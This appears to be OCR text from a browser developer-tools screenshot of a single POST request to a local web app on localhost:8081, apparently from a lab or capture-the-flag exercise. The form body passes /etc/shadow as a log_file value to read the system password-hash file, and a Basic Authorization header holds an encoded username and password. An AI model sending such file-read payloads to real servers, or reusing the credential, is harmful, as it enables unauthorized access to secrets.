 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility App
Filter URLs
New Request Search Blocking
Status Method Domain File
Sec-Fetch-Site same-origin
200 POST localhost:8081 /
Sec-Fetch-User ?1
404 GET localhost:8081 favicon.ico
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avi...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Authorization Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Priority u=0, i
name value
Body
log_file=%2Fetc%2Fshadow&analyze_log=